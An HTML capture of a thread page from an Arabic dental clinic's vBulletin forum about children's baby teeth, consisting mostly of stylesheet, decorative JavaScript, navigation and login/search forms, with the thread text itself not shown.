

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://asnanaka.com/phpp2/showthread.php?s=44371d89ad63332a26e4b8fba5ff01a6&p=21120
body_size: 14791
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" dir="rtl" lang="ar">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
<meta name="generator" content="vBulletin 3.8.9" />

<meta name="keywords" content=" موضوع كامل عن أسنان الأطفال اللبنية, مركز ، علاج،أسنان،عصب،تقويم،زراعة،الزيركون ، أبتسامة، هوليود ،عيادة،لثة،فم،بلعوم،إصابة،ألم،أوجاع،وجع،ضرس،جسر،تلبيسة،جسور،تتويج،غذاء،سورية،اللاذقية،جبلة، سياحة،عبد الرحمن،جراحة،تعقيم،مواصلات،سكن،شقق،بحر،جبل،نهر،السعودية،الخليج،الجزيرة،mbc،syria،saudi،ksa" />
<meta name="description" content=" موضوع كامل عن أسنان الأطفال اللبنية صحة الأطفال والمراهقين" />

<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
        
<!-- Bootstrap -->
<link href="qima-host.net/bootstrap-rtl.css" rel="stylesheet">

<!-- font-awesome -->
<link href="qima-host.net/css/font-awesome.css" rel="stylesheet">

<!-- responsive-nav
<link href="qima-host.net/responsive-nav.css" rel="stylesheet">  -->

<!-- style -->
<link href="qima-host.net/style.css" rel="stylesheet">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
        
<!--[if lt IE 9]>
 <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->










<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.9 CSS
* Style: 'asnanaka mobile'; Style ID: 15
*/
body
{
	background: #e9f1f5;
	color: #000000;
	font: bold 12pt DroidArabicKufiRegular;
	margin: 0px 0px 0px 0px;
	
	
}
a:link, body_alink
{
	color: #568da4;
	text-decoration: none;
}
a:visited, body_avisited
{
	color: #568da4;
	text-decoration: none;
}
a:hover, a:active, body_ahover
{
	color: #FF4400;
	text-decoration: none;
}
.page
{
	background: #e9f1f5;
	color: #000000;
	font: bold 12px arial,verdana,helvetica,sans-serif;
}
.page a:link, .page_alink
{
	text-decoration: none;
}
.page a:visited, .page_avisited
{
	text-decoration: none;
}
.page a:hover, .page a:active, .page_ahover
{
	text-decoration: none;
}
td, th, p, li
{
	font: normal 10pt dr, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tborder
{
	background: #fff;
	color: #000000;
	border: 1px solid #356f87;
}
.tcat
{
	background: #568da4;
	color: #FFFFFF;
	font: bold 16pt arial,verdana,helvetica,sans-serif;
}
.tcat a:link, .tcat_alink
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:visited, .tcat_avisited
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:hover, .tcat a:active, .tcat_ahover
{
	color: #FFFF66;
	text-decoration: none;
}
.thead
{
	background: #568da4;
	color: #FFFFFF;
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.thead a:link, .thead_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.thead a:visited, .thead_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.thead a:hover, .thead a:active, .thead_ahover
{
	color: #FFFF00;
	text-decoration: none;
}
.tfoot
{
	background: #568da4;
	color: #E0E0F6;
	font: bold 12pt arial,verdana,helvetica,sans-serif;
}
.tfoot a:link, .tfoot_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.tfoot a:visited, .tfoot_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.tfoot a:hover, .tfoot a:active, .tfoot_ahover
{
	color: #66FFFF;
	text-decoration: none;
}
.alt1, .alt1Active
{
	background: #fff;
	color: #000000;
	font-family: DroidArabicKufiRegular;
}
.alt1 a:link, .alt1_alink, .alt1Active a:link, .alt1Active_alink
{
	text-decoration: none;
}
.alt1 a:visited, .alt1_avisited, .alt1Active a:visited, .alt1Active_avisited
{
	text-decoration: none;
}
.alt1 a:hover, .alt1 a:active, .alt1_ahover, .alt1Active a:hover, .alt1Active a:active, .alt1Active_ahover
{
	text-decoration: none;
}
.alt2, .alt2Active
{
	background: #FFFFFF;
	color: #000000;
	font: bold 12pt DroidArabicKufiRegular;
}
.alt2 a:link, .alt2_alink, .alt2Active a:link, .alt2Active_alink
{
	text-decoration: none;
}
.alt2 a:visited, .alt2_avisited, .alt2Active a:visited, .alt2Active_avisited
{
	text-decoration: none;
}
.alt2 a:hover, .alt2 a:active, .alt2_ahover, .alt2Active a:hover, .alt2Active a:active, .alt2Active_ahover
{
	text-decoration: none;
}
.inlinemod
{
	background: #FFFFCC;
	color: #5d5d5d;
}
.inlinemod a:link, .inlinemod_alink
{
	text-decoration: none;
}
.inlinemod a:visited, .inlinemod_avisited
{
	text-decoration: none;
}
.inlinemod a:hover, .inlinemod a:active, .inlinemod_ahover
{
	text-decoration: none;
}
.wysiwyg
{
	background: #F5F5FF;
	color: #000000;
	font: bold 12pt arial;
}
.wysiwyg a:link, .wysiwyg_alink
{
	text-decoration: none;
}
.wysiwyg a:visited, .wysiwyg_avisited
{
	text-decoration: none;
}
.wysiwyg a:hover, .wysiwyg a:active, .wysiwyg_ahover
{
	text-decoration: none;
}
textarea, .bginput
{
	font: bold 12px arial,verdana,helvetica,sans-serif;
}
.bginput option, .bginput optgroup
{
	font-size: 12px;
	font-family: arial,verdana,helvetica,sans-serif;
}
.button
{
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
select
{
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
option, optgroup
{
	font-size: 12px;
	font-family: tahoma, Arial, Helvetica, Verdana;
}
.smallfont
{
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.time
{
	color: #666686;
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
.navbar
{
	font: 12px DroidArabicKufiRegular;
}
.navbar a:link, .navbar_alink
{
	text-decoration: none;
}
.navbar a:visited, .navbar_avisited
{
	text-decoration: none;
}
.navbar a:hover, .navbar a:active, .navbar_ahover
{
	text-decoration: none;
}
.highlight
{
	color: #FF0000;
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.fjsel
{
	background: #568da4;
	color: #E0E0F6;
}
.fjdpth0
{
	background: #F7F7F7;
	color: #000000;
}
legend
{
	color: #568da4;
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
.vbmenu_control
{
	background: #568da4;
	color: #FFFFFF;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	padding: 3px 6px 3px 6px;
	white-space: nowrap;
}
.vbmenu_control a:link, .vbmenu_control_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:visited, .vbmenu_control_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:hover, .vbmenu_control a:active, .vbmenu_control_ahover
{
	color: #FFFFFF;
	text-decoration: underline;
}
.vbmenu_popup
{
	background: #FFFFFF;
	color: #000000;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	border: 1px solid #356f87;
}
.vbmenu_option
{
	background: #BBC7CE;
	color: #000000;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_option a:link, .vbmenu_option_alink
{
	color: #568da4;
	text-decoration: none;
}
.vbmenu_option a:visited, .vbmenu_option_avisited
{
	color: #568da4;
	text-decoration: none;
}
.vbmenu_option a:hover, .vbmenu_option a:active, .vbmenu_option_ahover
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_hilite
{
	background: #eee;
	color: #223241;
	font: 12px dr, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_hilite a:link, .vbmenu_hilite_alink
{
	color: #223241;
	text-decoration: none;
}
.vbmenu_hilite a:visited, .vbmenu_hilite_avisited
{
	color: #223241;
	text-decoration: none;
}
.vbmenu_hilite a:hover, .vbmenu_hilite a:active, .vbmenu_hilite_ahover
{
	color: #999999;
	text-decoration: none;
}
/* ***** styling for 'big' usernames on postbit etc. ***** */
.bigusername { font-size: 14pt; }

/* ***** small padding on 'thead' elements ***** */
td.thead, th.thead, div.thead { padding: 4px; }

/* ***** basic styles for multi-page nav elements */
.pagenav a { text-decoration: none; }
.pagenav td { padding: 2px 4px 2px 4px; }

/* ***** de-emphasized text */
.shade, a.shade:link, a.shade:visited { color: #777777; text-decoration: none; }
a.shade:active, a.shade:hover { color: #FF4400; text-decoration: underline; }
.tcat .shade, .thead .shade, .tfoot .shade { color: #DDDDDD; }

/* ***** define margin and font-size for elements inside panels ***** */
.fieldset { margin-bottom: 6px; }
.fieldset, .fieldset td, .fieldset p, .fieldset li { font-size: 11px; }
.sasaa{
border:1px solid #000;
border-radius:0px;
}

img{
  height: auto;
  max-width: 100%;
  width: inherit;
}
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=389b1" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=389b1"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=389b1"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "s=4fee4108f2443cbd4c45c3b9e02963f7&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "qima-host.net/misc";
var vb_disable_ajax = parseInt("1", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=389b1"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=389b1"></script>

<!-- الرجاء ثم الرجاء ثم الرجاء عدم التعديل على الهاك او الاقتباس منه ولانسمح بذلك كليا اخوكم ابو عمر -->
<!--Javascript-->
<script type="text/javascript" src="massy/poem.js"></script>
<script type="text/javascript" src="massy/gradient.js"></script>
<style type="text/css">
.bdr130button {
	padding: 1px;
	border: none;
}
.rainbow{ behavior: url('massy/rainbow.htc') } 
.saleh-info {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/info.png');
	background-color: #EAEEFB;
	background-repeat: no-repeat;
	background-position: right 10px;
	border: 1px solid #203FAA;
	padding: 15px 65px 10px 5px;
	display: block;
}
.saleh-caution {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/caution.png');
	background-repeat: no-repeat;
	background-color: #FFFFCC;
	background-position: right 10px;
	border: 1px solid #990000;
	padding: 15px 65px 10px 5px;
}
.saleh-warning {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/warning.png');
	background-color: #FFCCCC;
	background-repeat: no-repeat;
	background-position: right 10px;
	border: 1px solid #FF0000;
	padding: 15px 65px 10px 5px;
}

</style>
<!-- /  www.bdr130.net الجقوق محفوظة ولااسمح بازالتها او التعديل على الملفات اخوكم الدربيل  - ابو عمر -->
<script language="JavaScript">
<!--
function stopError() {
return true;
}
window.onerror = stopError;
// -->
</script>
<script>
nereidFadeObjects = new Object();
nereidFadeTimers = new Object();
function nereidFade(object, destOp, rate, delta){
if (!document.all)
return
if (object != "[object]"){  
setTimeout("nereidFade("+object+","+destOp+","+rate+","+delta+")",0);
return;
}
clearTimeout(nereidFadeTimers[object.sourceIndex]);
    diff = destOp-object.filters.alpha.opacity;
    direction = 1;
    if (object.filters.alpha.opacity > destOp){
    direction = -1;
    }
    delta=Math.min(direction*diff,delta);
    object.filters.alpha.opacity+=direction*delta;
    if (object.filters.alpha.opacity != destOp){
        nereidFadeObjects[object.sourceIndex]=object;
        nereidFadeTimers[object.sourceIndex]=setTimeout("nereidFade(nereidFadeObjects["+object.sourceIndex+"],"+destOp+","+rate+","+delta+")",rate);
    }
}
</script>
<style>
.shakeimage{
position:relative
}
</style>
<script language="JavaScript1.2">
var rector=3
var stopit=0 
var a=1
function init(which){
stopit=0
shake=which
shake.style.left=0
shake.style.top=0
}
function rattleimage(){
if ((!document.all&&!document.getElementById)||stopit==1)
return
if (a==1){
shake.style.top=parseInt(shake.style.top)+rector
}
else if (a==2){
shake.style.left=parseInt(shake.style.left)+rector
}
else if (a==3){
shake.style.top=parseInt(shake.style.top)-rector
}
else{
shake.style.left=parseInt(shake.style.left)-rector
}
if (a<4)
a++
else
a=1
setTimeout("rattleimage()",50)
}
function stoprattle(which){
stopit=1
which.style.left=0
which.style.top=0
}
</script>

<script language="JavaScript1.2">
function flashit(){
if (!document.all)
return
if (myexample.style.borderColor=="blue")
myexample.style.borderColor="red"
else
myexample.style.borderColor="blue"
}
setInterval("flashit()", 200)
</script>
<!-- /  www.bdr130.net الجقوق محفوظة ولااسمح بازالتها او التعديل على الملفات اخوكم الدربيل  - ابو عمر -->
				<!--hide-addon-->
		
			<script type="text/javascript"><!--
			var hpostid = 0;
			var hmax = 0;
			function findposts(obj,call){
				ruf = call;
				var laenge = obj.innerHTML.length;
				if (hmax == '0'){
					hmax = laenge;
				} else if (hmax < laenge){
					hmax = laenge;
					Rufen(ruf);
				}
			}
			var hide_aktiv = null;
			var unhide = null;
			var zahl = 0;
			var old;
			var postid
			function Rufen(posting){
				if (window.XMLHttpRequest) {
					unhide = new XMLHttpRequest();
				} else if (window.ActiveXObject) {
					unhide = new ActiveXObject("Microsoft.XMLHTTP");
				}
				old = posting
				var postids = posting.split(",");
				if ( zahl < postids.length){
					postid = postids[zahl];
					unhide.open("POST", "showthread.php", true);
					unhide.onreadystatechange = ausgeben;
					unhide.setRequestHeader(
						"Content-Type",
						"application/x-www-form-urlencoded");
					unhide.send("do=whatever&p="+postid+"&all="+old);
				} else zahl = 0;
			}

			function ausgeben() {
				if (unhide.readyState == 4) {
					if (unhide.responseText != 'sid_hide_still_active'){
						document.getElementById("post_message_"+postid).innerHTML =
							unhide.responseText;
						zahl++;
						Rufen(old);
					} else {
						zahl++;
						Rufen(old);
					}
				}
				else setTimeout('ausgeben()', 200);
			}
			//-->
			</script>
		
<!-- الرجاء ثم الرجاء ثم الرجاء عدم التعديل على الهاك او الاقتباس منه ولانسمح بذلك كليا اخوكم ابو عمر -->
	<title> موضوع كامل عن أسنان الأطفال اللبنية - منتدى أسنانك</title>
	<script type="text/javascript" src="clientscript/vbulletin_post_loader.js?v=389b1"></script>
	<style type="text/css" id="vbulletin_showthread_css">
	<!--
	
	#links div { white-space: nowrap; }
	#links img { vertical-align: middle; }
	-->
	</style>
</head>
<body onload="if (document.body.scrollIntoView &amp;&amp; (window.location.href.indexOf('#') == -1 || window.location.href.indexOf('#post') &gt; -1)) { fetch_object('currentPost').scrollIntoView(true); }">
<style>




@import url('https://fonts.googleapis.com/css?family=Cairo');

.qima99 ul li a{font-family:cairo!important;}

.qimahost1{background-color:#568da4;padding:10px;}
.qimahost2{background-color:white;padding:30px;}
.qimahost4{float:left;padding-top:20px;}
.qimahost5{float:left;}




.menu{}
.menu ul{padding:0;margin:0;}
.menu ul li{float:right;list-style-type:none;}
.menu ul li a{padding:10px;font-family:cairo;font-size:14px;color:#fff;}
.menu ul li a:hover{color:#87d1c9;}

@import url(https://fonts.googleapis.com/css?family=Lato);
@import url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.css);

a {
    text-decoration: none;
    color: #fff;
}
p > a:hover{
    color: #d9d9d9;
    text-decoration:  underline;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin:  1% 0 1% 0;
}
._12 {
    font-size: 1.2em;
}
._14 {
    font-size: 1.4em;
}
ul {
    padding:0;
    list-style: none;
}
.footer-social-icons {
  
    display:block;
    margin: 0 auto;
}
.social-icon {
    color: #fff;
}
ul.social-icons {
  
}
.social-icons li {
    vertical-align: top;
    display: inline;
    height: 100px;
}
.social-icons a {
    color: #fff;
    text-decoration: none;
}
.fa-facebook {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-facebook:hover {
    background-color: #3d5b99;
}
.fa-twitter {
    padding:10px 12px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-twitter:hover {
    background-color: #00aced;
}
.fa-rss {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-rss:hover {
    background-color: #eb8231;
}
.fa-youtube {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-youtube:hover {
    background-color: #e64a41;
}
.fa-linkedin {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-linkedin:hover {
    background-color: #0073a4;
}
.fa-google-plus {
    padding:10px 9px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-google-plus:hover {
    background-color: #e25714;
}



</style>



<div class="container-fluid qimahost1">



<div class="container">


<div class="row">


<div class="col-sm-6">



<div class="hidden-xs menu">

<ul>

<!----روابط القائمة اليمنى-------->

<li><a href="https://www.asnanu.com/"><i class="fa fa-home"></i> الرئيسية</a><a href="#"><span lang="ar-sa">من 
نحن</span> </a></li>

<li>
<a href="https://asnanu.com/category/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d9%87-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">
<span lang="ar-sa"><i class="fa fa-book">كل شي عن زراعة الأسنان</i></span> </a></li>

<li><a href="https://asnanu.com/2024/10/16/%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d9%85%d8%b1%d9%83%d8%b2-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84-%d8%aa%d8%b1//">
<span lang="ar-sa">عنوان المركز </span>&nbsp;</a></li>

<li><a href="https://wa.me/+905355709310?text=%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D9%85%20%D8%B9%D9%84%D9%8A%D9%83%D9%85%20%D9%88%D8%B1%D8%AD%D9%85%D8%A9%20%D8%A7%D9%84%D9%84%D9%87%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%20%D8%A7%D9%86%D8%B3%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86%20%D8%A7%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%86%20%D8%A3%D8%B3%D8%AA%D8%B4%D9%8A%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%AD%D8%A7%D9%84%D8%A7%D8%AA%D9%8A%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B3%D9%81%D8%B1%20%D8%A7%D9%84%D9%8A%D9%83"><i class="fa fa-envelope-o"></i> اتصل بنا على الواتس اب 
</a></li>

</ul>


</div>


</div>

<div class="col-sm-6">



<div class="qimahost5">


<div class="footer-social-icons">
 
<!----روابط ايقونات مواقع التواصل الاجتماعي-------->

    <ul class="social-icons">
		<li><a href="https://m.facebook.com/www.asnanaka/
" class="social-icon"><i class="fa fa-facebook"></i></a>
		</li>
		<li><a href="https://x.com/anas_nanouh" class="social-icon"><i class="fa fa-twitter"></i></a>
		</li>
		<li><a href="https://www.youtube.com/channel/UCwrhFpHp6epxVcBp9ITyUUQ?view_as=subscriber" class="social-icon"><i class="fa fa-youtube"></i></a>
		</li>
		<li><a href="" class="social-icon"><i class="fa fa-google-plus"></i>
		</a></li>
</ul>


</div>




</div>

</div>


</div>


</div>


</div>



<div class="container-fluid qimahost2">


<div class="container">



<div class="row">
<li><b><font style="font-size: 27pt"><span lang="ar-sa">مركز أسنانك الدولي</span></font></b><p>
<b>&nbsp;&nbsp;&nbsp; <span lang="ar-sa">مختصون بزراعة الأسنان وتركيبات أسنان الزيركون منذ عام 1995
</span></b></p>


<div class="col-sm-4">


<div class="logoqima">




<a href="https://www.assnan.com/wacappe.htm">


<img src="asnanaka.gif"></a><a href="index.php">


</a>
<p><span lang="ar-sa">ا<a href="https://www.asnanaka.com">لصفحة الرئيسية</a> -
<a href="https://www.assnan.com/adress_assnan.htm">الحجز وعنوان المركز</a></span> -
<span lang="ar-sa"><a href="https://www.assnan.com/About-Us.htm">من نحن</a></span></div>

</div>


</div>


</div>



</div>
<br />

<!-- breadcrumb, login, pm info -->
<div class="tborder90909" cellpadding="3" cellspacing="1" border="0" width="100%" align="right">
<div>
	<div class="col-sm-9 alt1 yay" width="100%">
		
			<table cellpadding="0" cellspacing="0" border="0">
			<tr valign="bottom">
				<td><a href="#" onclick="history.back(1); return false;"><img src="qima-host.net/misc/navbits_start.gif" alt="العودة" border="0" /></a></td>
				<td>&nbsp;</td>
				<td width="100%"><span class="navbar"><a href="index.php?s=4fee4108f2443cbd4c45c3b9e02963f7" accesskey="1">منتدى أسنانك</a></span> 
	<span class="navbar">&gt; <a href="forumdisplay.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;f=7">قسم الطب العام</a></span>


	<span class="navbar">&gt; <a href="forumdisplay.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;f=10">صحة الأطفال والمراهقين</a></span>

</td>
			</tr>
			<tr>
				<td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a href="/phpp2/showthread.php?s=44371d89ad63332a26e4b8fba5ff01a6&amp;p=21120"><img class="inlineimg" src="qima-host.net/misc/navbits_finallink_rtl.gif" alt="تحديث الصفحة" border="0" /></a> <strong>
	 موضوع كامل عن أسنان الأطفال اللبنية

</strong></td>
			</tr>
			</table>
		
	</div>

	<div class="alt2 yay" nowrap="nowrap" style="padding:0px">
		<!-- login form -->
		<form action="login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=389b1"></script>
		<table cellpadding="0" cellspacing="3" border="0">
		<tr>
			<td class="smallfont" style="white-space: nowrap;"><label for="navbar_username">اسم العضو</label></td>
			<td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="اسم العضو" onfocus="if (this.value == 'اسم العضو') this.value = '';" /></td>
			<td class="smallfont" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />حفظ البيانات؟</label></td>
		</tr>
		<tr>
			<td class="smallfont"><label for="navbar_password">كلمة المرور</label></td>
			<td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" tabindex="102" /></td>
			<td><input type="submit" class="button" value="تسجيل الدخول" tabindex="104" title="ادخل اسم العضو وكلمة المرور الخاصة بك في الحقول المجاورة لتسجيل الدخول, أو اضغط على رابط 'التسجيل' لإنشاء حساب خاص بك." accesskey="s" /></td>
		</tr>
		</table>
		<input type="hidden" name="s" value="4fee4108f2443cbd4c45c3b9e02963f7" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
		<!-- / login form -->
	</div>

</div>
</div>
<!-- / breadcrumb, login, pm info -->

<!-- nav buttons bar -->
<div class="tborder" style="padding:1px; border-top-width:0px">
    <table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
    <tr align="center">
        
        
            <td class="vbmenu_control"><a href="register.php?s=4fee4108f2443cbd4c45c3b9e02963f7" rel="nofollow">التسجيل</a></td>
        
        
        <td class="vbmenu_control"><a rel="help" href="faq.php?s=4fee4108f2443cbd4c45c3b9e02963f7" accesskey="5">التعليمـــات</a></td>
        
            
            
        
        <td class="vbmenu_control"><a href="calendar.php?s=4fee4108f2443cbd4c45c3b9e02963f7">التقويم</a></td>
        
            
                
                <td class="hidden-xs vbmenu_control"><a href="search.php?s=4fee4108f2443cbd4c45c3b9e02963f7&amp;do=getdaily" accesskey="2">مشاركات اليوم</a></td>
                
                <td class="hidden-xs vbmenu_control"><a id="navbar_search" href="search.php?s=4fee4108f2443cbd4c45c3b9e02963f7" accesskey="4" rel="nofollow">البحث</a> <script type="text/javascript"> vbmenu_register("navbar_search"); </script></td>
            
            
        
        
        
        </tr>
    </table>
</div>
<!-- / nav buttons bar -->

<br />






<!-- NAVBAR POPUP MENUS -->

    
    
    
    <!-- header quick search form -->
    <div class="vbmenu_popup" id="navbar_search_menu" style="display:none;margin-top:3px" align="right">
        <table cellpadding="4" cellspacing="1" border="0">
        <tr>
            <td class="thead">البحث في المنتدى</td>
        </tr>
        <tr>
            <td class="vbmenu_option" title="nohilite">
                <form action="search.php?do=process" method="post">

                    <input type="hidden" name="do" value="process" />
                    <input type="hidden" name="quicksearch" value="1" />
                    <input type="hidden" name="childforums" value="1" />
                    <input type="hidden" name="exactname" value="1" />
                    <input type="hidden" name="s" value="4fee4108f2443cbd4c45c3b9e02963f7" />
                    <input type="hidden" name="securitytoken" value="guest" />
                    <div><input type="text" class="bginput" name="query" size="25" tabindex="1001" /><input type="submit" class="button" value="إذهب" tabindex="1004" /></div>
                    <div style="margin-top:3px">
                        <label for="rb_nb_sp0"><input type="radio" name="showposts" value="0" id="rb_nb_sp0" tabindex="1002" checked="checked" />عرض المواضيع</label>
                        &nbsp;
                        <label for="rb_nb_sp1"><input type="radio" name="showposts" value="1" id="rb_nb_sp1" tabindex="1003" />عرض المشاركات</label>
                    </div>
